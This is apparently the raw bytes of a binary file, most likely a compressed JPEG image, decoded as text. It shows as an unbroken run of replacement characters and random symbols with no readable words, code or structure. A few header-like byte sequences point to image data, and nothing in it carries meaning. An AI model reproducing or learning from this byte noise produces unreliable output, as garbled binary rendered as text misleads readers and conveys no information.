�$!�dXꆭ��<�,ї�'�3���0�9eRR昼?)Ttyj+#��E�I�%���'��t��eot�a�0*%�Ů盚\S<�Ι�[l��1ei��^F�7�<��Y}v+ѿ���$m�[��HY�]�YvE��6Z�d�λ����y��d��~(��%v�>�H|�E-Dk�L�#%D��������|��|S<�5�&����w��M�f)�X�TO2������E��%�}�#�&n�8�(�1_$f�عM�!(�re�N�e��W���yo�!�!�>r�J�V9�vb��Mtm%���M�Y����� ��V�#T)��7G�n��m7޷��g��ԉG����Ӛ��<J�"��R�ѓ�{�N�ɖQto��H�5f�r����P�,��\]��Boo���gdp�.���_񥺩��g]ƓuG�xUK�'͊I贛KD��Ք.�*"���� '�2J.�%��Eݛ�f����m�x�C���6zLp*�%�r-X��p~ȹ���#EOq�d��v)I�\�i��{�Jj��F�HyT�K�[�m&�M�ْ/k�W�����$��aQ]#
���%�#��I�)��d�_��&+IV�����*"��L�.��I�-����4��bL˅,Rh�\�d�?��U���f��v�1�r�g\����;S]�~tsmQ":K�f/��O+�I�=��K$��\����N�cƔ�F�"K���xk��������Q�P�/&ՙ>�R���9rO�,�iX����y��8�%Z-2ib����0�bu>�=����1II\6d�.�y�\�� �ej-Q{�b&�ӣv�W�|+��#e�̑�J&H��.��c]�<�c[S�)ʈE���$\�U�!����x�É�G�0�N|��F27����K�yY���f�j��}�Eأ�!m'4C+��^^܊,˒�ۣ��'����yO?UG����w��u���,�R%˖J1>��� �I����)�/���O��8g�1�̍�����G��BΓ�~B��&�'z���7qb�j�d�8�!8�<��D�������8����x�*����Պ�쒑,���)���B���Y�݋��d�o�9I.Yu��*ʥ�B�Ҥ;b��>W��&?&n��t��S�<����3� 22�ǎ������_Vį��a���X�� �K�y�H�w�?+#�������R���K�o��q���g?�"�l������y[T`J2�g�e�i�#�c�˾R�V�����O�Zf)�h�nl�!��+�R�#�M��XwɤϦ�+���mg�>��Þ�I���2
�QF�Q�MNDp�����|q�Fi!��f�H��1�O�yҒ��m2y�6�r�lh�m�6�N~�n�/ػ���-\6��Ģ��9%�Y9er���d��ŗs����$�t�&_!�m�ч� P���cv��f������{0NP��\�5��6i�Mٍٝh��1��FL�m&'9���rɲ�#��&x��D�M��%m�Qw�W�JͶzq(��++_�u$� ƻM��>�x_���c����Y�����g�hŁc芹Yr�y^~8'S���o3�M�N�}+�X�''y���W.�8�P�md�E�̿wF!�H�34�]Պ	vȴ9�&#�r-1~(V�,���)��i~�蕕�z��B���}h��?����Œ�8�T�2`�(��dz�D|�_��*��yn.7ك�Ʀ���1<Q[i�x���-��J6��}2X��I�n1[�:d�R%/��C���7/ֶa�ڇ"��s�}�u	߲>�ޑ��d�����ĔM�6���=w��<���X1N�Kń����"P����ɑ�<S�K��O혲C�&KɎE��,��|	5�&�]:��|���?Ⱥ!=Ȫ>u�ա�0���� �>��!��>��oǲJ����\��:#9� B���B#)UQQP�.�#��Z�����G�<|��������?!8�e�m�}�>4}34~�'�N�&�ZD�'=2� M�<��H���Ţ�GE쏶/�Y�C�>V7*D&e���Cƪأ)SJ�I.4�HSi�,k�$�8�+bM��m��I�z'���Г�i/����bR��v&��E��K�;o>&�͟"%�O���:%c��"�G�՘|�.j�����E�TN��E���-��r?�&�E��E6M��j�H�g�2ӈ��͞4���#[3�dW6%ZEѸ]��2b�(R��u��H���*�te���_"�-�pP��|�
�lG�G�"X�#c��1+�v�]�j� �T�b���c�9/��%gjȘ̐����ϱ�I�I��*G�_�5&a�=�u�>##r�Qb*���-�q;�qh�6���ǫ��E��$�KcvJ���t(���ٸ�Mn�63�t{���u��!d��"ٗ,a�%�p��RH_�	Wd#'�&��ld���,~�h��a�I�&I��M�$4�h�"�|��J��i_4J�&�.�I%���<=HՓȱ�žO��e!H�7�L���Q,w�(���~�?�����K�/���[r3�6��A-�Q"2�դCEpOHkG'-��#vK�1�/btF\�qHȪD��U�������GIz� �&G
H�U�"Ii�N���+kۇ��i��,����>i�)�d�V<[��%Ǣ2��2���D�*HJR��6�!�_�	�$�ً�kzFD�������6�H*���g�� ����������t~G%|
Dezm'�ƶ�B��n�_7.
�2
���N�$�f.�E��?k��ItKʫ!�K'dS��,�d�Mp+j�'f<J|1���%��kϖ4�K">�Y8�=e�>���:y�o"��Dd��J#4Ư�i �!.M�>����J��|��"���|�s]�R�n��*���*Jō!]pF�l�l��)��d?LڕQ�l�	7#��)���-$ɷzTͳb��_,�pB��oo�?"�H��N�#F��&�F9��.%��l��h�rvzlX���^�vc��x��$�UV�+��F/2���4Z۴�|x�*�(���H�IY���ʅ+����쪢�(�J�<��%vG�e�C6Y�4��X�4�z��J�c7ɟƊV������k�Ӑ�ɺBś�#�ԑ,��
i�ű��6�;�o�"�2~�NF����V���f\p�?'�%�(mbD��SX�%�1I!�2	�1n����N0Vٟ4�Уi6C���.���i�+�5b�6�M串Xv6uѹ���ehś�M��g�*|��Č>�*�6��3qvF+k/�9�F$���q�ip9R/�-h�-ݝd�/�4�я�<n�����Ȕ��-�ye�\t$�z.�bk؇bd���[L����rc{%�ų4_<�1�M�E��
#8e]�<��B&n������qe�����՞�I�J݋�Cv�(�G-��4nr"9m#�����_)�<o/�L�e�I|u]�!߱v=_L��I_U��'d��.;&�_>�BnIo{�}3�y�<uΐ�uJ-r(���i�����Ӹ�(S#���'��;9=i�FH�1*��+"�ػ��#<H�F��-q��:��6d�'����Em%��/��#ӋM �6����7�-��D�m26��EK�M4�d�S��o�mj|�%n��"��K�N�Zt-RZU�M�R%#sC���δ���bʲGk3A㖵eͼ�8�9$g�|�P�m{!j�l��&%Ư�N�T���p�rn�l�/#bMw�D#"��%j�
Ls37�D�tt:cZ.��%3�B{��D�eCZ&.E��C�H��7D�8QȽhKX͒��q���c�UZՒ����b��䐷r��\~}ɐ�Z���cD��o:HD�7	��y1M�Fl[��I%v�BZn����Rvf�q\t_�GƨznQ�h
qj�M>�&%&AѺ$�й:�һ8��d��$�Ckܕ�T�:7�'z>Jw��}1���C$ݖY�R)��A�����_qD��ĸӍ,l|�Q���t�d�g���&�9BI3��V�u�JV�q��˞�Q�7��ޖ�be�dD�c��+�.��S"�c��D}�M;0�Y��j�+
�zB|�-jӲ��d_�,%&9я��2&���?H��*#;u�.�d�#�.Ypōÿk#�#�U�*O�>���D�B菷���T���I#k$�#�$�H�^��5�h�Ӳ�cV���\���gH�D:Ӹ�.L.ػeѺ���j�(�#��(����	߷��EIǓ&��8Ȫ��E��%hok�2��FL�$a���'W���"�K��Α���䜭� U23��N��:D�X�,�*�]��oآ��1`��d�,��fH).����4֖�w���D����,m4Fny?��-�f<�S�]�"p��P�n�)��Yh�G�%li{��L���UI��3q!��׾j�L��Ɛ�}�%�[%81ZDX��1`�G�?8W���WeQ�8����"��+LڑЙ�>�g��a��}L��c��d#&�)]�JuD���&�ݖ$U�V�5Zm�p>�v}�#i�wvb˹'f�B\�k�N���%}����j]���II��ZFO/H��K�%�Q�n[��.ƩYV�d�3,-Y���w4Ybczm�$��}Us!��%	����!!��GI�NJ�R���ch�ţVS-b��37��R2�s���g���L�&��r؝�Z/ؕ�-��q���a��,~�C�W
?�%��l���๫�c�/H��q���p\������i�1�+hV$��+&��#>7bv�ܴCe�4�M!��TC�X�����DUE��Ud�b����>��ȮL��$y1�E���6�ق{_&<�H���0+�j�-�%M�X��Tņp���M9�B���"WWd�5���L}�C%&�����M�M�2F�8�|��Cj��kJ������}74�.�ݗF�W�i�*'�Y����'�pm��C'����o[�\�{%ч�q<E1N�4ұb�VN5�(��M�IP��B[$�8���2�r��s��}�uN���{fF1'I�HYy$�dez����v��d�$5$�'���cN*�=)�G��h�ؘ!��1�U�=�H��K�)
\_r2KIv?k�����O�'�Ȳ�E��ŕZ]v�':J'�͗�,OZ�i�D��8�̮=v�+��5܌�9|�d��"ܑ��*,�!��$/�����:�RhSo�?����1���V6����u��JI��ؐ��&�q�e����hp�.E�Et(&m�(͊E2�h�R_$!��i%U�05_��+>-���)s�<�t�朾Km+��śq�+䢎�>"]�B��e�vU�������D�-��X�
M�'gC�N��Ȫ���\��h�Z$��d�:��]����cƭ�|�k�~fG�c���In�y<hm��~ۢ2�Bt&���K,��7p�&霖_�J�V[tQ�P��:.ţI�иD���>H��������"v�$�ds�2�3�����Z�(�$�qv`��A%�d8F�9F�&���l�z��$9��J�1�S��|{�5�&�L|�M�ڿbe�E�17"��!�Z#�uJƫO"��1�$5�I1D�X����m؞��[b��r-����TmB�<�\x$���{!.=��ID��QL��������ؑ#.� tL�v��my#�%��9#G�
���R7
B�{�"�쎲Ҭ�(�8��Cl�j��'�z�x!f�Dr'Ф,o�$����TS��E؝;Ub���VK�%�k����"8�n�}�э�,�U�;��L�����D�c�
V���������$�HhE��Tm��cU)WF|{�dS���	ފE�5ƱH�S'�+D�(>���FI���>�69�����4��z�f�EmH�D��6'�d?$V�ͨ�TR%�r�<�;:CM*z�f�!�*I�0��1�Eݓ�1�>y2yp��{�"�&�1SvFVՎQE�e8FJ�2x�o�C�瞈�L���{7��ȶu�R"�
�KE�H�l����|Qd�����lڅ
�:�vg��5%�E�����3�8q�+3y�WV<җlT����FhN��މ�9i��QbL�^ɻ\w�ĕ/މ��h�����z�4)'��9/s�KG��'z'��V<j�FO22xr�MI�zo�8���� ُH���>Y�Q��>�����7-��7&!:�i���Hj�j�7�̌���qh�(iP�7"��'�I�i����^t�Ĕ�z	ٓǊ�6J-1+Ebю<�[LYH�ͨ�;1J�K�ddFC��)Z,ݦHrߵɢ2�!���w�Ţ�چ�3w�>��p�ɍ��L�Z��?s�X��)� ��1�rN�BQ�#(��u����ϝq��1��F�Wct'����#��~���E̸��U6/s�H�Q1���R�%f,����FY��$�b�7Du�1�UЄ���q��2��u��N�Q�5.�7S���)�[_&92�mF�s2g��,�c��7�b�E��I6MV�=c�4En�Ú0M1(eV�BS�{"TN4T:��r��t$��v̐�;�,�FJ�|�ٸN�Dn�0}6y%�D^�H���n��7ޖ5b!�P�2c�zv��KH[�J���ћ����֛D�i�^4��$�"m�b��͝�m����K�q��6�*f,2�R<o8����Շ�G���� �9/X{l�fH��� ^��	r*�!�7T��Vv����(�"�/Jf�r�q&�1�V���SD�'$�M6�ǝ)�5ZT�K���l�s5LK�
��#�sU��n�SL�G%�hm�n��͙`۴��+E�ؓ�2I�d�4�K�ȴ�Ci�>tܴ]��BJf7(*����oIw���D�
u�id�g��c�)���XcP3gɚWz-1����C�ыU�*�%�H鏯f5�d�B�����!�}?lU�0��џ,`������*���]'Ӝ�����#�i�}ͻ6�t]���֒�L}�QHN��%m�v@b�|�ң+�dG�Q���Iu�\���[<�"8�2d����1��\�D�x��f�.0�3y�+^Ԉ�^�v�N�i��-'�$D]�B��W'd%�.�c���HN�%��cJ\ȱ��z��d�܊��#��1�Vy~t������v>Ȼ�tH�l�"���!�J�B\�M��nݞ<7�I$�.���tR�?�,��6�I&�[f�}ϣ���J��#JZ[%"�D��y3��+���� F?ȏϵ�E�b���.��#�%�);U�$�m�A��F�Aي��Q��B\�]	�Yc�Y�}��^�H�\�;��dl�rdU!��.��&��ň��W(RZ'�i��@jƨ�9�G���u&��#ģ#�/��C9:.ͼY�7��͎ؖ�&ъ�E�I��;�/�h�הȻC>H�J��4܌XwIpM����,�ؗ�����]�r�Q��&+rbT-#�0Օ숴]�v�R�D�JD��,j0�ٸJ���"�b�>�N�G�)#��#�dF�Q�I��7R##p�᯹#v�Q�!�-#�$C��q�I��m�K�q��n%��"�n��.�u�h�dX��;)��x��w��%ة"-FŽ��Zl��&EѺ����l^��P��o�~�v}½$&�d?��3������L���o�?������#�y���L���QxY�-v������y?h�O�?������o�����G�2QqvŁ�L�r�#}�~>O���+�~.V�G��h^.e���ǉ�(�ZE^I&ٲDa#cG'&���	$l������Ȝf��l�#lͲ6��#k6�l��$ō�Dq�6�i�� 5   !1A "2Q0Ba#Rq�@C�3br�� ? �VaO����w��A���3��0�1u����+�u�C�� z�	BUx��F��u	�.�i���}�I��Ӻn��@nb4�gnn���+��M\���]\"������-� ���7��4���_$�o��W�6�?oSL�w3R���r�A���	r�>._�.�鷋�	k0q=�	�5J���y�pBjd,܈�Zn��Ϗ7i�۩��CSX�y�� `ID��K�Eʃ���� �B���˗��:�,K�/��f�2�U��Ȃ�:Jڷ0c.eB��J_ܨ���
��7y�y�tV�Lʪh	�2�-f�|y$��a���B��E�
�C�>�����)����ۼ�3f�6Ϳ�@�q�M TH��G�@YA�u�������8�]M�"�Us�a���t�\U=��05�ҞL�-���"�2�UQ ��(�P���K��gc�5��M1c����:��0��UG���F*�p�Q��{� )��'p�=Ş��Ux�R�sl� �n7K��5��73#M���J��sb�"R~��	�!I��W�*X���n�0�S2�-1��6s�%(�e �1��:���;��4�8��`�J}޸�r&��qͺ��樇	����h���k��k*����=̈6��'%	���$��Ȅs}�0t<W�<��Q�A1n�cp�{I��������(S��hW!���������3p<C�l�T��Tȯ�G5����9����6�����1�c;�تX(�����eŉ��*�aC�a۷��F��hN���f#�FĜ�27��̝C���+R����D���\*j3E���Y��.\?vډ�2S��֋i[�vF?��l�6ʯ�Aq)������� �:Y�w9-	]�#�"1��)ڑ��b�nl�CL�h��ovx܂j��3&�1ba����	��������*<X<p
���oHr �JF�)Oz&V��}
Ai�����QL ��*j��G=Lɰ:ٞ���܀��@�4��|�����D�(��p�D̴��@ǘM�|B�|�U»f�ELjhMH Af.8q��B؉��3%w2d�<}C�x��R����,~�ȀwtR>!����S�c���sq��R�X�/-�T�mV#��'��E*��KU�7�~�W�9@fo0�$��Z�v�2��x Ey�.	Tno1���E`l�9�n՘�� ٙ�q�f 2f<�p<�@K��d .jZ�VșgS[X�����"�!5.Qaq��cjTA�Hڗ'�����߸I2�a��PL ��̟������4�P3n��u5Gc�MM3�b��~t^aj0�QK�q�7@I� o*ne�r���L븎���Ku)GP1bɈݓ.�#d54����Xdʤ��+@f�LԀ�w=ƛ�$�Ӊ����Y�!7榟��o�A~
�IX(����1�2����-	�N"�&��nDa1��
�ܹ~	�@+Fmr�T6ʍIp�T�s���n�t&�}��[$A��W�;� f|�-?SF��3^�^[��Ɵ��Bo�0=F�L ߖ�L ��1����^.Xp��|����r�Vߨ�*j9����)�7�iD`�@�2�FRx����y��l۾*j��51;cn&l��g�����Lcq�,���H�p��SE������ȠOyg�{���p�n����X�J0i�1v����O���/�fO�;�h�LZ�Ɣ{������7�MK������WSt��_^T�fݼx���*�Wq���7��,Lh;�".M��+�<���OL���� �������L?U�%~g�a�[�M�'�k4��o�/^7MЛ� $�
v'�C���I���J���7��*��2�н�L��?����?8�������U��kȄ
�|w��?SK�ysB/^h΄-�� 4�N�E3�Y��Xp{��~���=Ɣ6�� �˃�;x�7P�r�����@����L��b.�2ı._�y�����y�Y>y擖���
�{FUM�B�Q� ?�T��
ּBf�w2�5�?�/p���K񾖪tao�F�'���8�  �������*FXZ���"�x�b�L��8�B��w�'���A�8��1u�S�d4g��n�6�i�f�[���B����(�;���Q��Bq F秚���� ��N��7$ʯ�$͆li�͆m0	B劁ћ�������L.z*�CѨ���V2�[��J��)�*i���j�1��%�� =���ߏ�LJ��pf�qЩ�s��|Q2�`���67Ŵb!�\5\M���b_���R"iv۠�{�U���3���Ż���0�@���c�D\B��jt�M���;V:��=�$��O��F�¦��P�g������Onc��l|»A�b:���u)��F�D�!�j	� S����\�f$�6�{���7x���o��+M�c��L�D�ؼ �l���LM{3n̅]]����H4�jMN�vd§	1�6٣�/q��7��0�7S��LAD+=�=��ml�7cĘ����7�&O�z���b�Ȩ ���LZ�T��톢g�j5gf�q1����.�'3u��n�ZfR�A���1� ���qBr����M�M+�# �"봘1����Tu���]���FQ���P=���B����|xPcU�u�3E��3T��"kX��ePi���Pv���9�Q�,�0`��T���P�%�IDCw�(���
�����4gkQ95PiX��b����^LZ���q�G)�~�0�ӓ
����B�&E5b!�\t6І��"�����6����7���U�/�j59I5sF����|.]� j�2cʽ�+���vs�1�m��&=N=q3k���M&�����#�!9��TCJn����fkRD(v
����~a��{J��LYo���&|'�	��>5 Ї��m�����E=�:P|-��&�������x��6�\�(��  �扯,ا��m�͂m~*mEZ_�3"12��.�3���&�A�60�q4~��JfO�@��0LYʿj5,EDr�&�|���9��zc�k1p����c�&�Z	��2�,ю�9<�9UNc�u� �B�}M��q���w��MF�|0gB�f�d��P���}�1.��C��~�f*"3�C���@aDL�{6fe�&d�ܰ~`��?�]��Ee�Y���2���M�k�����o�>�n*f<��k,
��qes��Pd�;����[��/b6n�Txc.����婉cA{��k��Bd�&6+�2��-�&���T�0
����W�W�1*�[�(����P����K$�n���S'�ڔ����瘹W��A�T?P�Sp�b@��2 Dp�+�`��e�#pjk4Łe��؈䰞�`![��`2X�0s���ٳ�uB@� CFn��J�e��*m�ZQ�����0bV6f�G9�2cq�y"`����<jG�L�Yr��&`�`��M:h��L�D��i�
��If;�f8�6ƫ�
d�c�=��mLX@i�9�f�,��P��D�^�0������#o������0�����d/=?�V{��a��a�D�E��4�T�Τ�P1���	�&�
�c�Sw�'�!����[���lچu�P�*\Ǒ��Dͦ���W���n����G���d�A��u�g��ƏB�_� �pb�:�J9�WYj��N��\�"g��	{d];~Pa@��n$@������]&A���� �U�#�FB"��Q�ɶ�
�� �eFi�6�=F���0y�=ͫ)f�h����ٕ�s]��3�^�EWnGSL���&_�n�"*8�|�����E-�\b����0����&���m>^����i�2�<N�y�'�l��h���T˫��j�2k	�!������l�Ϊ�fW�Þ�..J�29F�d�I<@溌�����#n��7�<�y�XFzRD͕ͩ��4zg��jtb���  �1��S�1Z�*�ǧ7�`8�.{
q���2+�Ƞ@r75� �
��n`��{/=���_���$V�4vb�vç�LH������-����쯄2�X��vy25���0z�����&A����5��Mn�#�"������U� V[����S6<��јà�̦�1��5v!`~"��N&�Cɘ��b� P���5
ݧQXQ�pi����ɍ���5z~�L�=���� �=8E��\|P�#�4e�".��4y���p$A�E�Eŏ����m����u(������&�(�	Bmle BM�ì����I�=KT��*(�����0�͇����K���e��8����_�S����@�wp=������_�eҜg�#*�`�&};`?r�3dȩ��!��F3��q�O3J�fG��ꩨM)ɓ�Ľ�D،�f�؜�)���s3S�55"�6-�@�a� ?Q��K2���Ŀ<J������F�a������2�ؗ��`ԜdL�����+9��3�3H�/�1�w���;�DLx�ڙ2��\9֡��Ŝ=�=CO�>0AU��Ɗ�4�?w�2�1i�jF���}6ͱ�aJXX�&;�2*8F�O�+�/�#B&�e3� ��}�81ږ�y����B!K�7}5����S}!bdj��9�>?p]��U8��/*��|�ELZ���LP�l*bu3"c-w=I�Mc����;���6��sPhy����d��8�"�V��	z"�� ���#Д`\u�q��1E��|�z� ��:�H�xxn�Cj�ns�b%�>� ���y_G�q�ȱ=3q�����h�?�?Ps� �&��}SB���� S&F3� ���/� �')��� !5SG���#Ftd���m8
*b[���lx����u�(�Fȯ��L�q��l&bP1��c/��Fc4D�7T,^j���=I��Gό_��~��kq�4�Bo�3i��={0x\ڽ�����a��ؔQ�庽9����>�T������/�&�`�.��f?J��w��3��Ƞ~��6k�$ìmC���F��o1�у:�Mf�z�,1�~a��f���|��J��x��$
k��m��kP���O����=%S3��w=K�����A��K��	��t��x��n��`la^��E��婗RgQj�`�V�F_���j5s�ƅ~��q+�����d!���1&F����h-��Gq�u"��e��5��i����vf�(۶a{^��M�6�b�]�N��0�ɚ�ĸ�G�wP��3ˋ���	�|'�MK�5�w�A�����W��(�d�3�bL�0<�,�3(�@��Y�V���P�Q5��3`ş��J�� M�&4�c��TÑ�x0_�� �9����.��i� ��q�*a�m^L�TLPf�f��M�\��l��@1j����F b���?r������/py�0�Q��*��4n&w7��@ƻ�IQ
�!_0ZI�t�	��=N��h���qܼ�ވ�9m���[�L������1��4na��$�6�RǑrn�=�g�FbL�H�����Ʉ}���S�Q���C�:��3��?u��-�ޜ��#h~�h����2*�'Wp5��R�Q��R�C�ͳl��כ�\�*L�D� `lGtU �ef�C+X���|9~���S�a���S����cR�Us21u��\<�<++��Ð��%.�S@L��nl�5��D�W2��} �f��0�$�1i�`�$"��FƇ�Pf�<+p㹓���
"j4b��l=K�P	R�������(�a#o��X*��X�"\Ʉ+A�d*�d���fB��¦��>2�&F�-*T+6�m��O3K=�o�V��Qrب����ofdu��kN����A�Z������/3/���^&�O��6��åkssM��FfU=L���d��&Lf� �ps 7�G�AfS�sU�p#W�ӲFpELy6 #��M�ld�)S����V�av+w?!�0�c,�h�o1��E�7K��o�����K�˩  3G��1����i���j}s#��*'��n�_R���OP9Z���ePÁ�&$o�ؙ �Rϖ�q#~3%ǈ������MA�ͱV�?�"6�lPj��C
)Sܘ�+���	����Ǎ�E�|'��*�|	����"�εmnf�´�T/�4~��H�B�g�����f,xucs��:V��/dˠ̟�0�W6<(�	�Dˍ�F�2⍏o�z�ύ.���pۦ��hB�`^`���Գ�&�Hr�q=!������'܀�DdB6�kt,q�pn`���K}+SST�N�C�7��������K���`&�u����W�kB<���1�c1�_MM�c`Ow��*��U^���n��̋�dCs&qw7����E�ǧ�����(+5�2�m�����=��{�<t�c_���L�XD�p�3>��O��1g��5 � d����o�*g�$�J�fj�A�"��)� �I�Qu��(C@q1p&#B#�B��!$C�����~>ڀ��&'��`�#+�da؂�&�&!���>Vb�LMA���>�aQXKZ��n�EI�0�.�P�`wPo����,���x[Fb�庞��A�̺�#�0�+�3�7����v���Hz�[�x����UP���cc"&$T�D���5z�Çoqܳ��fn M�f*��"�>��d����?�9�a��#WZ���E0p�C�� �L�D{�OOa��������Y�3/��2��Zj	㉱?퍧F�Tm �1�_3~?��,�~�z��&�A�D��ǜ�59���&�Z̼Gbݛ��� ��&�u������,��l�}��!frA��b�H���<'ɞ��y28|�m��p�Qb�q.>,`w���@��HQ�5�N>�?�`Fʫ��(��#�s�������W]�"��&���f�.<T"1ML-����)�Ⅎ'2��OɃP�O������>�#)�@nF1&6<n�Ù����+���n����ȉ��ϓr�d�ٱُ��LZ.�&�5<w2��Q3G������Bb�H�8��m�g`^�%���^.D��"jzW�ND'��q�EE�'��(�Q[(�����;��6��e,G!��I�z�ְd~V{dL~
�g
�I�Ǉ$}�Hő�s7(.8�o�Bf�X�:�n�e����l#�3��i�a� *���&)Te�,�3���i�-��t���MV8n���L��S7�H�t��8� B0���ӆb�-K>I��m�*n��e�4(	<� g�Z�oњl_���r๱=iSS�mI��Jf/LD��8q}�3�ǈU���_�I6�`r��)H"��>C��i1���s=��#��������x�EȻ#u�`� h�p�y�-���Vfƚ�"~c�mI�7K�U�ؑу	��(F�����9�7����i�#��>L͏k�\�0";}ю������-=/���h�j�v&�w2+5,æ(,Õ��OT�d9B�A·5:��]@lL��|�+3����a���3e����Qf���2XSS!��?��Ԓh�۾��4�g-�SԴ��j1�/ߑPx"��fم��������^c�dŹfd��N�o����.)WK���d*��6��c� ��d�l���l�L��sc&�t���̓d<��p��L��.$�ڟ�Q��9��P���1a�uP�2��3��_C@L�D�����M/�4˄dCS�� �H⾁qG��ڄˈ�sQ�8���Npdta���1���̪�x3&�3wSY�l<�P��g��}��	�?���"?q��1Z�#��p���n��Ǐ�16�J��9�4�j�g�Q��'�4���ŭ�A"�R�& ���ֱ,]	�y31�z��."�#b���X�ɚBI����@�(ř�q2�>|��`P�iE'1��<Ag�Bh��o4V��Weuq�3:/�i���3qV��Ќ#_��i��ѣ���[O�����Rj4���2ٙy58b��E�h	���U��X�FW �5g
���f �Ǆ(�[a�0���u$0P'�+�b�E�X�����mؚl��1aL_��Tq,�w�Ԛ� S$��<�_b� ڑ�C�ѳt(+�	��G�:\����=KL�WS�Z��A�u��(��g�&d?�=7�a�<"e�@`f|[X�����>bcvu욘�#.S��\��^�ǋ.�G�������i�ʼ�)��>���>�b��w3;�k�}2����W�����PL���:�F�5,x�:���f ./+Q�\�a���EʄQ�CFmY�:��E��=\�zs�ܐ-o�&�{���B!Z�O�9��Ԑq�z0��"t&L{���)CFD��@�'�f���8�?p�����l[ ��Q���1�[#5�=�qf8`��l9��O�@|�(����e�����.c@P�y�����;�$M�T2�Q4��4#�����9��A��&ly7�Fz\��|Y ,M_��tY��1�|��L��F������F#����p�2�E�g��P�	��̍K=
�~7#���V�|,���b~S,A���6b�^��љ}SW�
�s��4X���ln���U~r�&;U���$�>��h?�����Mŉ1~S�cF�ч��{huJ��ɏ[�i��h��5����|5s.(أ-FNn|4�J6��@������~1�����|�αK-���mX�����\��e���k5�o�f��� /@M6�X�4P�6��r�B&QLcw�t�<�K�h�xX�t��"؅Vd )�:�4���Jws�7� O�dk������MN�iɍ�dX�2,d1�/P �_򠎻^4=x�0� �A�Tǧuʿw=?O��!۸MF��&mr��fߧ-�[J&�}h�lq5�Cqp$	�ҕ� -
���{��2	�O����#�_�Y�MD��^��`��G�B��,R��GQg��x�C�,{�-�?�z f̟�c����+)&�j0.U7���8I̊6�A2c��2F4��8&9.2�z�1��	6c�L���.K?t�6f�"��R�L���,� i��L]�\	�R�0�/��P�P�ާ�abfdB�q����yau����{��ϊ�ޠ74�8�����:� }�����j�"!&z/������V2'U
�B
T�}#�1�K�\L:Ï1��Q���fD�:\m�EL.9�?Q���#����o�|M�
�a6&<��ژڇȟp����� T@ ����5�\h� �0���"sl"��;Zzn?s.�5Z-F-	S�v#b'�q0���)�3�7�F(�#�Y���ؑ���?�3�_2���4>��Хa@�>��D!�9#�� �a<�?��N����4�z�#YA�1:��y���>:��EvF��|̀3"W7+ƃK����������qsP3T�>Y�-4��%X��" 2��<���B�)(��'�Ĥ, �>"�6"�H�P���� 7s��"���}���갢�C�z,���h� ���G�$��2&o�Ժ[��wZ��Fa�+��,���&��{Ù��4�����?����T��M;n�B��o�؛W�0�Lr ��̟�`��=<hu#*
��M���<LYW*nT����H�p�jm3O�ɇH�o�mvOS�4��7��5�=-?�6�d 9��5sN��$�X�խF���R��G�ͨLkع�T��4��E��L�S2^�u*�eX�(�'��a�"k��������[j��������v`l,.Bp|L��,@�a�rQ�h�"��$L���Hi���tk�ѳvS�>��3�&���5������#dģ >�Y��z���{��z��vE�#����S���L�nhП�x�����3��\͜d$��-�:��5J�s�p;��i�W32��o�ẃ�+r��DM:�h�-�X;Tl[@��ɂ����b���`�6;$LfB� ��{�t-b?�7\=��*��ߩ��>Z�q�	���J1k�b�V�<�6ͳ&N6̮�!4y���32L��T1�V��b�G�7����W?�f��8�*�Y�!\���3ћ���\L�`�o��Ѧ��?��tۤO�E�#~tfnh���n�����O��JR�0�Ɯ�D��i�3s���fo��o6_� рT>FWH��� (����ap����r�1��LHz�;�!e��..#,�aP%A�iW�S6d�պfu��D���F��L�j4�	TPQQ�Te�@�
x3�Ծ�� s�Sn%Z�o�QH^$.�'�L�E�7�nk�ʄG ��ʐ.2����2��b�O�j���G�0����+2�f=S���C��.I���UD��4�{`XJ�W�Ft������� �cd����}C���I�}>mV�:��:���3+m���ªM��*��D�6̆^*m��z���;Q@�M�0f�^����h�䊍�CL��3#	p�1�F;�J���Bi��aPE���! �T@j4�	�\��]��ӳ03*cC�&��a�0����f��zS5z��=��)��麡������&��0�e,�eJ��&�o�������:\��Ѷ�R?Q�ئ�3M�x���tP��dq�H���{�n_�`��k#�Y���fluȃ�r�#GQ��V�0��*�FfP&�\B�1��<p�!��6�樫d"���LXU�(�F6<ˣ��|-5��^_�;zO_�=7!�	������-2�$M�o3y��K����$��L��eQ���ږÆ��c���B��f�o�B�bva��Bj��1f�������b�?���MM�~\������
�İ��s��a2�]Gk?EEQbznJ�h[j,-�n���`2�?A4�!'$�BI1G��g
l����4�敡B\i��3b�c��G�37����=,��|���������2,e��~~�m�`Y�U=$/���v�V� hn����	�M���/�b�@�S��˩.h@Z�d��vg.�L'>X�@�dŽ�غf��4m3L�a��¹ �4���(���D����������&�r�a����U%�6<T��?���b��"��E��kL��X���˓p�6"�I��O�z���;���x�A��LC��d��
�h����a>*s
ؿS~�}�6��!Xl@��3�rч)c����M�����@�i��^D�8�.be"+D$�|�0�0(@aF|AD�����t!��	�W9�b&��UZ�6%ʻOS�=<�vd\��B�C�Q�ɖb5��r�*9��&&<�A��P��i{�T���K�Q�"�D��A�J��P{��ޢ���M1�0cQ��T"�sqk��LZ����	����@��2,����M+�2�05�j1�(���Da�ԩ�*ЁD� V�j�N�ktO�� �W����T�	S�7n����N��TPh=�_��f+�8��8�b��2�n^;����u�������X�1�+���W�ȡXr#`�ͿJi�Q��G������6Z&�<��b����nǀj��_���0�0���6�"�3dA�%�"�|MN�r��dЂH��@㝱�2���qU
2c0�1��r��}N��E�_12���¡e�5
U��aR�A����`02�F�u�FS6�EF3�8� )� �\�ŭ̂���Z��Q��CQSqI�\�-��I�Y�\"���2��f��Bb!d�8q���(f�5�	��N	�gҟ�%�2+��@�y:�Vc���+�Շ5� ��4>YDe�߆�fʄP�K��FV���-L������}|��<'���J�S>#��ئ\"6,s6��R���'&���Xb�.����E�.�=�.����P�����0�̯�����	��-O���K^�.@hB�|,>O @�͗m���u�3*y�1,ˊ>�bڵ5�FK���qQ��C�,$̺��hi�r���P��Z�
>�Ȼҧ\}'�������ꮶ'�k�J�	 \���
����(�W��f� �߅P𱉨;�;�t#�1��&��.���Bb�V���1w�W����`<���>�{���O1PT^4�>'?>XJ2�-s2-1�I7��J&��"�L\1��v�>'��P��U�VXo��� ^�n	���n/0��R��c1�����f��1�U=SZڬǟ�q4��Ѿ>�U<���V�����`Ҡ{�n+S
�K('�YC���Ȼ��Q� >\&7"rk��+��
u=S�6�	�%���D`��E�x0J��D�7q|�$˄��
